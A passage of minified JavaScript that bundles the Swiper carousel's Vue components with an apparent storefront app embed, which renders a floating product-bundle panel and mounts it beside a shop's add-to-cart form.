0===e.navigation.prevEl}function _y(e={}){return e.pagination&&void 0===e.pagination.el}function Ty(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function ky(e=""){const t=e.split(" ").map((e=>e.trim())).filter((e=>!!e)),n=[];return t.forEach((e=>{n.indexOf(e)<0&&n.push(e)})),n.join(" ")}const Ey=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Oy(e={},t=!0){const n={on:{}},o={},r={};Cy(n,vy.defaults),Cy(n,vy.extendedDefaults),n._emitClasses=!0,n.init=!1;const i={},s=Ey.map((e=>e.replace(/_/,""))),a=Object.assign({},e);return Object.keys(a).forEach((a=>{void 0!==e[a]&&(s.indexOf(a)>=0?Sy(e[a])?(n[a]={},r[a]={},Cy(n[a],e[a]),Cy(r[a],e[a])):(n[a]=e[a],r[a]=e[a]):0===a.search(/on[A-Z]/)&&"function"==typeof e[a]?t?o[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:n.on[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:i[a]=e[a])})),["navigation","pagination","scrollbar"].forEach((e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]})),{params:n,passedParams:r,rest:i,events:o}}const Py=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const e=vy.prototype.getBreakpoint(t.breakpoints),o=e in t.breakpoints?t.breakpoints[e]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let o=Math.ceil(parseFloat(t.loopedSlides||n,10));return o+=t.loopAdditionalSlides,o>e.length&&t.loopedSlidesLimit&&(o=e.length),o};function jy(e,t,n){void 0===e&&(e={});const o=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},i=(e,t)=>{Array.isArray(e)&&e.forEach((e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?i(e.children,"default"):!e.type||"SwiperSlide"!==e.type.name&&"AsyncComponentWrapper"!==e.type.name?r[t]&&r[t].push(e):o.push(e)}))};return Object.keys(e).forEach((t=>{if("function"!=typeof e[t])return;const n=e[t]();i(n,t)})),n.value=t.value,t.value=o,{slides:o,slots:r}}function My({swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:s,paginationEl:a}){const l=o.filter((e=>"children"!==e&&"direction"!==e)),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let h,v,g,b,y;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(h=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(v=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||a)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(g=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||s)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(b=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);if(l.forEach((t=>{if(Sy(c[t])&&Sy(n[t]))Cy(c[t],n[t]);else{const r=n[t];!0!==r&&!1!==r||"navigation"!==t&&"pagination"!==t&&"scrollbar"!==t?c[t]=n[t]:!1===r&&e[o=t]&&(e[o].destroy(),"navigation"===o?(c[o].prevEl=void 0,c[o].nextEl=void 0,e[o].prevEl=void 0,e[o].nextEl=void 0):(c[o].el=void 0,e[o].el=void 0))}var o})),l.includes("controller")&&!v&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled?(f.slides=t,f.update(!0)):o.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),h){m.init()&&m.update(!0)}v&&(e.controller.control=c.controller.control),g&&(a&&(c.pagination.el=a),u.init(),u.render(),u.update()),b&&(s&&(c.scrollbar.el=s),p.init(),p.updateSize(),p.setTranslate()),y&&(r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}const Iy={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:o}=t;const{tag:r,wrapperTag:i}=e,s=Tt("swiper"),a=Tt(null),l=Tt(!1),c=Tt(!1),u=Tt(null),d=Tt(null),p=Tt(null),f={value:[]},m={value:[]},h=Tt(null),v=Tt(null),g=Tt(null),b=Tt(null),{params:y,passedParams:w}=Oy(e,!1);jy(n,f,m),p.value=w,m.value=f.value;if(y.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];o(e,...n)},Object.assign(y.on,{_beforeBreakpoint:()=>{jy(n,f,m),l.value=!0},_containerClasses(e,t){s.value=t}}),d.value=new vy(y),d.value.loopCreate=()=>{},d.value.loopDestroy=()=>{},y.loop&&(d.value.loopedSlides=Py(f.value,y)),d.value.virtual&&d.value.params.virtual.enabled){d.value.virtual.slides=f.value;const e={cache:!1,slides:f.value,renderExternal:e=>{a.value=e},renderExternalUpdate:!1};Cy(d.value.params.virtual,e),Cy(d.value.originalParams.virtual,e)}function x(e){return y.virtual?function(e,t,n){if(!n)return null;const o=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`};return t.filter(((e,t)=>t>=n.from&&t<=n.to)).map((t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=o,ai(t.type,{...t.props},t.children))))}(d,e,a.value):!y.loop||d.value&&d.value.destroyed?(e.forEach((e=>{e.props||(e.props={}),e.props.swiperRef=d})),e):function(e,t,n){const o=t.map(((t,n)=>(t.props||(t.props={}),t.props.swiperRef=e,t.props["data-swiper-slide-index"]=n,t)));function r(e,t,o){return e.props||(e.props={}),ai(e.type,{...e.props,key:`${e.key}-duplicate-${t}-${o}`,class:`${e.props.className||""} ${n.slideDuplicateClass} ${e.props.class||""}`},e.children)}if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-o.length%n.slidesPerGroup;if(e!==n.slidesPerGroup)for(let t=0;t<e;t+=1){const e=ai("div",{class:`${n.slideClass} ${n.slideBlankClass}`});o.push(e)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length);const i=Py(o,n),s=[],a=[];for(let e=0;e<i;e+=1){const t=e-Math.floor(e/o.length)*o.length;a.push(r(o[t],e,"append")),s.unshift(r(o[o.length-t-1],e,"prepend"))}return e.value&&(e.value.loopedSlides=i),[...s,...o,...a]}(d,e,y)}return $n((()=>{!c.value&&d.value&&(d.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=Oy(e,!1),n=function(e,t,n,o,r){const i=[];if(!t)return i;const s=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&o){const e=o.map(r),t=n.map(r);e.join("")!==t.join("")&&s("children"),o.length!==n.length&&s("children")}return Ey.filter((e=>"_"===e[0])).map((e=>e.replace(/_/,""))).forEach((n=>{if(n in e&&n in t)if(Sy(e[n])&&Sy(t[n])){const o=Object.keys(e[n]),r=Object.keys(t[n]);o.length!==r.length?s(n):(o.forEach((o=>{e[n][o]!==t[n][o]&&s(n)})),r.forEach((o=>{e[n][o]!==t[n][o]&&s(n)})))}else e[n]!==t[n]&&s(n)})),i}(t,p.value,f.value,m.value,(e=>e.props&&e.props.key));p.value=t,(n.length||l.value)&&d.value&&!d.value.destroyed&&My({swiper:d.value,slides:f.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:v.value,scrollbarEl:b.value,paginationEl:g.value}),l.value=!1})),So("swiper",d),Jo(a,(()=>{Kt((()=>{var e;!(e=d.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}))})),Dn((()=>{u.value&&(!function({el:e,nextEl:t,prevEl:n,paginationEl:o,scrollbarEl:r,swiper:i},s){Ay(s)&&t&&n&&(i.params.navigation.nextEl=t,i.originalParams.navigation.nextEl=t,i.params.navigation.prevEl=n,i.originalParams.navigation.prevEl=n),_y(s)&&o&&(i.params.pagination.el=o,i.originalParams.pagination.el=o),Ty(s)&&r&&(i.params.scrollbar.el=r,i.originalParams.scrollbar.el=r),i.init(e)}({el:u.value,nextEl:h.value,prevEl:v.value,paginationEl:g.value,scrollbarEl:b.value,swiper:d.value},y),o("swiper",d.value))})),Vn((()=>{d.value&&!d.value.destroyed&&d.value.destroy(!0,!1)})),()=>{const{slides:t,slots:o}=jy(n,f,m);return ai(r,{ref:u,class:ky(s.value)},[o["container-start"],ai(i,{class:"swiper-wrapper"},[o["wrapper-start"],x(t),o["wrapper-end"]]),Ay(e)&&[ai("div",{ref:v,class:"swiper-button-prev"}),ai("div",{ref:h,class:"swiper-button-next"})],Ty(e)&&ai("div",{ref:b,class:"swiper-scrollbar"}),_y(e)&&ai("div",{ref:g,class:"swiper-pagination"}),o["container-end"]])}}},By={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,o=!1;const{swiperRef:r}=e,i=Tt(null),s=Tt("swiper-slide");function a(e,t,n){t===i.value&&(s.value=n)}Dn((()=>{r&&r.value&&(r.value.on("_slideClass",a),o=!0)})),zn((()=>{!o&&r&&r.value&&(r.value.on("_slideClass",a),o=!0)})),$n((()=>{i.value&&r&&r.value&&r.value.destroyed&&"swiper-slide"!==s.value&&(s.value="swiper-slide")})),Vn((()=>{r&&r.value&&r.value.off("_slideClass",a)}));const l=si((()=>({isActive:s.value.indexOf("swiper-slide-active")>=0||s.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:s.value.indexOf("swiper-slide-visible")>=0,isDuplicate:s.value.indexOf("swiper-slide-duplicate")>=0,isPrev:s.value.indexOf("swiper-slide-prev")>=0||s.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:s.value.indexOf("swiper-slide-next")>=0||s.value.indexOf("swiper-slide-duplicate-next")>=0})));return So("swiperSlide",l),()=>ai(e.tag,{class:ky(`${s.value}`),ref:i,"data-swiper-slide-index":e.virtualIndex},e.zoom?ai("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},n.default&&n.default(l.value)):n.default&&n.default(l.value))}};var Ly=n(898),Fy=n.n(Ly),Ny=n(211),Ry=n.n(Ny),Dy=n(785),zy=n.n(Dy),$y=n(130),Vy=n.n($y),Uy=n(214),Gy=n.n(Uy),Hy=n(907),qy=n.n(Hy),Wy=n(758),Yy={};Yy.styleTagTransform=qy(),Yy.setAttributes=Vy(),Yy.insert=zy().bind(null,"head"),Yy.domAPI=Ry(),Yy.insertStyleElement=Gy();Fy()(Wy.A,Yy);Wy.A&&Wy.A.locals&&Wy.A.locals;const Xy={id:"mf-bundle-product",class:"mf-bundle-product extensions-theme-plugins-app-embed-plus"},Ky={class:"app-embed-plus-component-bundler"},Jy={class:"component-bundler-float-open-text"},Qy={key:2,class:"app-embed-plus-component-bundler-wrapper"},Zy={key:3},ew={key:4},tw=An({__name:"index",setup(e){xi((e=>({a900bc4e:u.value,"6b71b5ba":p.value,"23785c91":n.value,"9f7dde80":d.value,"7decfc6f":f.value})));const t=[xy,by,wy],n=(Tt({delay:3e3,stopOnLastSlide:!1,disableOnInteraction:!1}),Tt("2rem")),o=Tt(!1),r=Tt(null),i=Zp(),s=si((()=>i.setting)),a=si((()=>s.value?.context?.products||[])),l=si((()=>s.value?.context?.products?.find((e=>2===e?.hover_display_state)))),c=si((()=>l.value?.hover_button_title||"Reveal Offers")),u=si((()=>l.value?.hover_button_color||"#4667a7")),d=si((()=>`0px 14PX 17PX 1PX ${u.value}40`)),p=si((()=>`2PX solid ${u.value}`)),f=si((()=>s.value?.context?.bundler_background_color||"#ffffff")),m=si((()=>s.value?.context?.is_swiper_display||0)),h=si((()=>s.value?.context?.gradient||null)),v=si((()=>s.value?.context?.recommend||null));function g(){o.value=!0}function b(){o.value=!1}function y(){clearInterval(r.value),r.value=null}return Dn((async()=>{await i.patchSetting(),y(),r.value=setInterval((()=>{let e=2;const t=document.querySelector(".pfac_container");t&&"none"!==window.getComputedStyle(t).display&&(e+=10);const r=document.querySelector(".lt_back_to_top");r&&"none"!==window.getComputedStyle(r).display&&(e=17),o.value&&(e=2),n.value=`${e}rem`}),240)})),Un((()=>{y()})),Jo((()=>o.value),(e=>{document.body.style.overflow=e?"hidden":""})),(e,n)=>(br(),Cr("div",Xy,[Br(" 悬浮捆绑包 "),l.value?(br(),Ar(yn,{key:0,to:"body"},[cn(Or("div",{class:Y(["app-embed-plus-component-bundler-container",{"component-bundler-float":l.value}])},[Or("div",Ky,[Pr(Jg,{key:"suspension-bundler",product:l.value},null,8,["product"]),Or("div",{class:"component-bundler-float-close",onClick:Wi(b,["stop"])},[Pr(Ot(am),{icon:["fas","xmark"]})])])],2),[[bi,o.value]])])):Br("v-if",!0),Br(" 悬浮捆绑包激活按钮 "),l.value?(br(),Ar(yn,{key:1,to:"body"},[cn(Or("div",{class:"extensions-theme-plugins-app-embed-plus-bundler-float-open",onClick:Wi(g,["stop"])},[n[0]||(n[0]=Or("div",{class:"component-bundler-float-open-icon"},[Or("img",{src:"[data-uri]",alt:""})],-1)),Or("div",Jy,te(c.value),1)],512),[[bi,!o.value]])])):Br("v-if",!0),Br(" 捆绑包模块 "),a.value?(br(),Cr("div",Qy,[1==m.value&&a.value.length>1?(br(),Ar(Ot(Iy),{key:0,"slides-per-view":1,"space-between":20,"centered-slides":!0,pagination:{clickable:!0,renderBullet:(e,t)=>`<span class='${t}'></swiper>${e+1}</span>`},navigation:!0,modules:t,class:"mf-bundle-swiper"},{default:ln((()=>[(br(!0),Cr(pr,null,Zn(a.value,((e,t)=>(br(),Ar(Ot(By),{key:t},{default:ln((()=>[Pr(Jg,{product:e},null,8,["product"])])),_:2},1024)))),128))])),_:1},8,["pagination"])):(br(!0),Cr(pr,{key:1},Zn(a.value,((e,t)=>(br(),Ar(Jg,{key:t,product:e},null,8,["product"])))),128))])):Br("v-if",!0),Br(" 梯度模块 "),h.value?(br(),Cr("div",Zy,[Pr(ob)])):Br("v-if",!0),Br(" 推荐模块 "),v.value?(br(),Cr("div",ew,[Pr(bb)])):Br("v-if",!0)]))}}),nw=tw;function ow(){const e=document.querySelector('[data-type="add-to-cart-form"]')||document.querySelector('form[method="post"][action="/cart/add"]');if(!e)return setTimeout(ow,1500);const t=e,n=document.createElement("div");n.className="ribbons-extensions-theme-plugins-app-embed-plus",t?.after(n);const o=Ji(nw);o.use(Qc),mc.add(yc,xc,wc,Sc,bc),o.mount(n)}window.addEventListener("DOMContentLoaded",(()=>{console.log("app-embed render..."),function(){const{pathname:e}=location;"/cart"!==e&&ow(),Af()}()}))})();